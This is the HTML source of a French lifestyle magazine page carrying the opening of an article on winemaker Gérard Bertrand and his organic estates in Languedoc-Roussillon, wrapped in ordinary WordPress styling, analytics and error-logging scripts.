<link rel='stylesheet' id='mkdf_ion_icons-css' href='https://www.infrarouge.fr/wp-content/themes/voyagewp/assets/css/ion-icons/css/ionicons.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf_linea_icons-css' href='https://www.infrarouge.fr/wp-content/themes/voyagewp/assets/css/linea-icons/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf_linear_icons-css' href='https://www.infrarouge.fr/wp-content/themes/voyagewp/assets/css/linear-icons/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf_simple_line_icons-css' href='https://www.infrarouge.fr/wp-content/themes/voyagewp/assets/css/simple-line-icons/simple-line-icons.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf_dripicons-css' href='https://www.infrarouge.fr/wp-content/themes/voyagewp/assets/css/dripicons/dripicons.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='voyage_mikado_blog-css' href='https://www.infrarouge.fr/wp-content/themes/voyagewp/assets/css/blog.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='voyage_mikado_modules_responsive-css' href='https://www.infrarouge.fr/wp-content/themes/voyagewp/assets/css/modules-responsive.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='voyage_mikado_blog_responsive-css' href='https://www.infrarouge.fr/wp-content/themes/voyagewp/assets/css/blog-responsive.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='voyage_mikado_style_dynamic_responsive-css' href='https://www.infrarouge.fr/wp-content/themes/voyagewp/assets/css/style_dynamic_responsive.css?ver=1712528746' type='text/css' media='all' />
<link rel='stylesheet' id='voyage_mikado_tours-css' href='https://www.infrarouge.fr/wp-content/themes/voyagewp/assets/css/tours.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='voyage_mikado_tours_responsive-css' href='https://www.infrarouge.fr/wp-content/themes/voyagewp/assets/css/tours-responsive.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='voyage_mikado_style_dynamic-css' href='https://www.infrarouge.fr/wp-content/themes/voyagewp/assets/css/style_dynamic.css?ver=1712528746' type='text/css' media='all' />
<link rel='stylesheet' id='voyage_mikado_google_fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.infrarouge.fr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.infrarouge.fr/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.infrarouge.fr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://www.infrarouge.fr/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.infrarouge.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.infrarouge.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.infrarouge.fr/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.infrarouge.fr/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://www.infrarouge.fr/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.infrarouge.fr/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.infrarouge.fr/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.infrarouge.fr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://www.infrarouge.fr/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.infrarouge.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://www.infrarouge.fr/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.infrarouge.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.infrarouge.fr/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.infrarouge.fr/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.infrarouge.fr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-24312-css' href='https://www.infrarouge.fr/wp-content/uploads/elementor/css/post-24312.css?ver=1740422207' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-29171-css' href='https://www.infrarouge.fr/wp-content/uploads/elementor/css/post-29171.css?ver=1740470709' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-29177-css' href='https://www.infrarouge.fr/wp-content/uploads/elementor/css/post-29177.css?ver=1759329281' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-29275-css' href='https://www.infrarouge.fr/wp-content/uploads/elementor/css/post-29275.css?ver=1740422210' type='text/css' media='all' />
<link rel='stylesheet' id='childstyle-css' href='https://www.infrarouge.fr/wp-content/themes/voyagewp-child/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRuda%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CBalthazar%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRubik%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.7.2' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.infrarouge.fr/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.26.0" id="exactmetrics-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.infrarouge.fr","hash_tracking":"false","v4_id":"G-3N6T60050D"};/* ]]> */
</script>
<script type="text/javascript" src="https://apis.google.com/js/platform.js" id="mkdf_membership_google_plus_api-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-content/plugins/stopbadbots/assets/js/stopbadbots.js?ver=6.7.2" id="stopbadbots-main-js-js"></script>
<link rel="https://api.w.org/" href="https://www.infrarouge.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.infrarouge.fr/wp-json/wp/v2/posts/20909" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.infrarouge.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://www.infrarouge.fr/?p=20909' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.infrarouge.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.infrarouge.fr%2Fgerard-bertrand-la-dynamique-bio%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.infrarouge.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.infrarouge.fr%2Fgerard-bertrand-la-dynamique-bio%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-1GM726YN3P"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-1GM726YN3P');
		</script>

	<script type="text/javascript">
           var ajaxurl = "https://www.infrarouge.fr/wp-admin/admin-ajax.php";
         </script><style>div[data-elementor-id='20909'] { margin-top: -130px; }</style><style>div.post-20909 { margin-top: -130px; }</style><link rel="preload" as="image" href="https://www.infrarouge.fr/wp-content/uploads/2014/01/gerard-bertrand-clos-dora-batiment-credit-photo-goeffrey-Lucas-4.jpg"/><meta name="generator" content="Elementor 3.27.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script>
var errorQueue = []; 
var timeout;

function isBot() {
	const bots = ['bot', 'googlebot', 'bingbot', 'facebook', 'slurp', 'twitter','yahoo']; // Adicione outros bots, se necessário
	const userAgent = navigator.userAgent.toLowerCase();
	return bots.some(bot => userAgent.includes(bot));
}


window.onerror = function(msg, url, line) {
	var errorMessage = [
		'Message: ' + msg,
		'URL: ' + url,
		'Line: ' + line
	].join(' - ');

	// Filter bots errors...
	if (isBot()) {
		return;
	}
	
errorQueue.push(errorMessage); 
if (errorQueue.length >= 5) { 
	sendErrorsToServer();
} else {
	clearTimeout(timeout);
	timeout = setTimeout(sendErrorsToServer, 5000); 
}
}
function sendErrorsToServer() {
if (errorQueue.length > 0) {
var message = errorQueue.join(' | ');
//console.log(message);
var xhr = new XMLHttpRequest();
var nonce = '7d27fefe99';
// var ajaxurl = encodeURIComponent('https://www.infrarouge.fr/wp-admin/admin-ajax.php?action=log_js_error&_wpnonce=7d27fefe99');
var ajaxurl = 'https://www.infrarouge.fr/wp-admin/admin-ajax.php?action=log_js_error&_wpnonce=7d27fefe99';
xhr.open('POST', encodeURI(ajaxurl)); 
xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
xhr.onload = function() {
	if (200 === xhr.status) {
	   try {
		  //console.log(xhr.response);
	   } catch (e) {
		   console.log('error xhr not 200!');
	   }
	} else
	   {
		console.log('error 2');
	}
};
xhr.send(encodeURI('action=bill_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + message));
errorQueue = []; // Clear the error queue after sending
}
}
window.addEventListener('beforeunload', sendErrorsToServer);
</script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://www.infrarouge.fr/wp-content/uploads/2014/01/cropped-46451664_1941206435974084_3506451063261626368_n-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.infrarouge.fr/wp-content/uploads/2014/01/cropped-46451664_1941206435974084_3506451063261626368_n-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.infrarouge.fr/wp-content/uploads/2014/01/cropped-46451664_1941206435974084_3506451063261626368_n-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.infrarouge.fr/wp-content/uploads/2014/01/cropped-46451664_1941206435974084_3506451063261626368_n-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.container-header {
	height: 300px;
	width: 100%;
	max-width: 100%;
	overflow: hidden;
	background-size: cover !important;
	display: flex;
	align-items: center;
	justify-content: center;
	margin-top: 0;
}
.container-header h1 {
	color: #FFFFFF;
	font-size: 60px;
	text-shadow: 0px 0px 10px rgb(0 0 0 / 30%);
	text-align: center;
}

.container-cityguide  {
	display: flex;
	align-items: flex-start;
	justify-content: center;
	padding: 100px 0;
}
.container-cityguide .container {
	width: 1140px;
	max-width: 100%;
	padding: 0 30px;
}


.card-product {
	display: flex;
	justify-content: space-between;
	align-items: stretch;
	flex-flow: wrap;
	gap: 20px;
}
.card-product .card-product-attache {
	flex:  0 0 30%;
	border: 1px solid #f0f0f0;
	border-radius: 10px;
}
.card-product .card-product-attache figure {
	height: 190px;
	overflow: hidden;
	display: flex;
	align-items: center;
	justify-content: center;
	flex-flow: column;
}
.card-product .card-product-attache .card-product-attache-content {
	padding: 20px;
}
.card-product .card-product-attache .card-product-attache-content a {
	color: #000000;
	text-decoration: none;
	font-family: 'Ruda', sans-serif !important;
}
.card-product .card-product-attache .card-product-attache-content a p {
	color: #000000;
	text-decoration: none;
	font-family: 'Ruda', sans-serif !important;
}
.card-product .card-product-attache .card-product-attache-content a .adresse {
	margin-bottom: 0;
}
.card-product .card-product-attache .card-product-attache-content a strong {
	font-weight: 700;
	display: block;
}
@media all and (min-width: 769px) and (max-width: 992px) {
	.card-product .card-product-attache { flex: 0 0 48%; }
}
@media all and (max-width: 768px) {
	.card-product { flex-flow: column; }
}
.single-city-guide .elementor-widget-container h2 {
		font-family: 'Ruda', sans-serif !important;
	font-size: 40px !important;
}
.elementor-widget-container p {
	font-family: 'Ruda', sans-serif !important;
	font-size: 16px;
}
.post-template-default .elementor-widget-container h1, .post-template-default .elementor-widget-container h2, .post-template-default .elementor-widget-container h3, .single-template-default .wpb_wrapper h2 {
	font-family: 'ruda', sans-serif !important;
	font-size: 24px;
}
.elementor-widget-container h1 {
	font-size: 40px !important;
	font-family: 'Ruda', sans-serif !important;
}
.black {
	color: black !important;
	font-size: 16px !important;
	font-family: 'Ruda', sans-serif !important;
}
.search-results .mkdf-social-share-holder.mkdf-list {
	display: none;
}
.title-search .page-title-search {
	padding-top: 40px;
	font-size: 40px !important;
}
.mkdf-blog-type-search .mkdf-post-title {
	font-size: 24px !important;
	font-family: 'Ruda', sans-serif !important;
}
.mkdf-blog-type-search .mkdf-post-text-inner p strong, .mkdf-blog-type-search .mkdf-post-text-inner h3 {
	font-weight: 400;
	font-family: 'Ruda', sans-serif !important;
	font-size: 16px;
}		</style>
		</head>
<body class="post-template-default single single-post postid-20909 single-format-standard mkd-core-1.1.1 mkdf-social-login-1.1 mkdf-tours-1.3 voyage child theme-child-ver-1.0 voyage-ver-1.3  mkdf-ajax mkdf-grid-1300 mkdf-blog-installed mkdf-breadcrumbs-area-enabled mkdf-header-standard mkdf-no-behavior mkdf-default-mobile-header mkdf-sticky-up-mobile-header mkdf-dropdown-default mkdf-dark-header mkdf-fullscreen-search mkdf-search-fade mkdf-medium-title-text elementor-default elementor-template-full-width elementor-kit-24312 elementor-page-29275">
		<div data-elementor-type="header" data-elementor-id="29171" class="elementor elementor-29171 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-5b56675 e-flex e-con-boxed e-con e-parent" data-id="5b56675" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-e39f104 e-con-full e-flex e-con e-child" data-id="e39f104" data-element_type="container">
				<div class="elementor-element elementor-element-65dbb30 elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="65dbb30" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-65dbb30" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29499"><a href="https://www.infrarouge.fr/category/coups-de-coeur-paris/" class="elementor-item" tabindex="-1">Nos coups de cœur à Paris</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29500"><a href="http://www.infrarouge.fr/#city" class="elementor-item elementor-item-anchor" tabindex="-1">City Guides</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29501"><a href="https://www.infrarouge.fr/category/carnets-de-voyage/" class="elementor-item" tabindex="-1">Carnets de voyage</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29502"><a href="https://www.infrarouge.fr/category/flaneries/" class="elementor-item" tabindex="-1">Les flâneries d&rsquo;Infrarouge</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29503"><a href="https://www.infrarouge.fr/category/leurs-adresses-exclusives/" class="elementor-item" tabindex="-1">Leurs adresses exclusives</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29507"><a href="https://www.infrarouge.fr/category/le-meilleur-du-mag/" class="elementor-item" tabindex="-1">Le meilleur du mag</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34878"><a href="https://www.infrarouge.fr/abonnement/" class="elementor-item" tabindex="-1">S&rsquo;abonner</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d516a0d e-con-full e-flex e-con e-child" data-id="d516a0d" data-element_type="container">
				<div class="elementor-element elementor-element-4e4eeb2 elementor-widget elementor-widget-image" data-id="4e4eeb2" data-element_type="widget" fetchpriority="high" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.infrarouge.fr/">
							<img width="367" height="80" src="https://www.infrarouge.fr/wp-content/uploads/2014/01/infrarouge_logo.png" class="attachment-full size-full wp-image-14036" alt="" srcset="https://www.infrarouge.fr/wp-content/uploads/2014/01/infrarouge_logo.png 367w, https://www.infrarouge.fr/wp-content/uploads/2014/01/infrarouge_logo-300x65.png 300w" sizes="(max-width: 367px) 100vw, 367px" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-325ea40 e-con-full e-flex e-con e-child" data-id="325ea40" data-element_type="container">
				<div class="elementor-element elementor-element-073841f elementor-button-info elementor-align-center e-transform elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="073841f" data-element_type="widget" data-settings="{&quot;_transform_scale_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.08,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.infrarouge.fr/abonnement/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">S'abonner</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-ae6aaef elementor-search-form--skin-full_screen elementor-widget__width-auto elementor-widget elementor-widget-search-form" data-id="ae6aaef" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://www.infrarouge.fr" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Rechercher ">
					<i aria-hidden="true" class="fas fa-search"></i>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-ae6aaef">Rechercher </label>

					
					<input id="elementor-search-form-ae6aaef" placeholder="Saisir une recherche" class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Fermer ce champ de recherche.">
						<i aria-hidden="true" class="eicon-close"></i>					</div>
									</div>
			</form>
		</search>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="29275" class="elementor elementor-29275 elementor-location-single post-20909 post type-post status-publish format-standard has-post-thumbnail hentry category-drink category-food-drink category-lifestyle" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2a75a910 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2a75a910" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6aeaabf8" data-id="6aeaabf8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2006e280 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="2006e280" data-element_type="widget" fetchpriority="high" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img width="1276" height="667" src="https://www.infrarouge.fr/wp-content/uploads/2014/01/gerard-bertrand-clos-dora-batiment-credit-photo-goeffrey-Lucas-4.jpg" class="attachment-full size-full wp-image-20908" alt="" srcset="https://www.infrarouge.fr/wp-content/uploads/2014/01/gerard-bertrand-clos-dora-batiment-credit-photo-goeffrey-Lucas-4.jpg 1276w, https://www.infrarouge.fr/wp-content/uploads/2014/01/gerard-bertrand-clos-dora-batiment-credit-photo-goeffrey-Lucas-4-300x157.jpg 300w, https://www.infrarouge.fr/wp-content/uploads/2014/01/gerard-bertrand-clos-dora-batiment-credit-photo-goeffrey-Lucas-4-768x401.jpg 768w, https://www.infrarouge.fr/wp-content/uploads/2014/01/gerard-bertrand-clos-dora-batiment-credit-photo-goeffrey-Lucas-4-1024x535.jpg 1024w" sizes="(max-width: 1276px) 100vw, 1276px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7bd48684 elementor-reverse-tablet elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7bd48684" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3f35325e" data-id="3f35325e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50f320f0 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="50f320f0" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Gérard Bertrand, la dynamique bio</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-b88aa16 elementor-widget elementor-widget-text-editor" data-id="b88aa16" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3 class="p1">Ex-rugbyman professionnel, il possède 15 domaines en Languedoc-Roussillon et produit des vins que l’on trouve en grande distribution comme chez les cavistes les plus pointus. Le respect de la nature est son credo. Et ça marche, à grande échelle.</h3>
<p>&nbsp;</p>
								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5d6ea94 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5d6ea94" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9850a8e" data-id="9850a8e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6e63aa90 elementor-align-right elementor-widget elementor-widget-post-info" data-id="6e63aa90" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-5b276ce elementor-inline-item" itemprop="datePublished">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>28/11/2019</time>					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-66fe1b4" data-id="66fe1b4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6e403e1 elementor-widget elementor-widget-text-editor" data-id="6e403e1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Jean-Pierre Saccani								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3da8ac2f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3da8ac2f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-38ffa1aa" data-id="38ffa1aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b3ada67 elementor-widget elementor-widget-theme-post-content" data-id="b3ada67" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>[vc_row][vc_column][vc_column_text]</p>
<p class="p1"><span class="s1">C</span>’est indéniable : Gérard Bertrand a une « gueule », comme on dit. Il a également une vision et des convictions. On ne devient pas une figure incontournable du monde viticole par hasard, même si l’on est né, ou presque, un pied dans les vignes. En 1975, son père, Georges, propriétaire du Domaine de Villemajou dans les Corbières, l’emmène pour sa première vendange. Gérard a dix ans. Hélas, son père disparaît tragiquement dans un accident de voiture en 1987. Ni une, ni deux, son service militaire à peine achevé, Gérard Bertrand reprend la propriété familiale, sans savoir qu’il serait, plus tard, à la tête d’un empire de 15 domaines, tous implantés dans le sud de la France, en Languedoc-Roussillon. Soit 950 hectares de vignes, 25 millions de bouteilles vendues chaque année dans le monde entier pour un volume de ventes de 130 millions en 2018.</p>
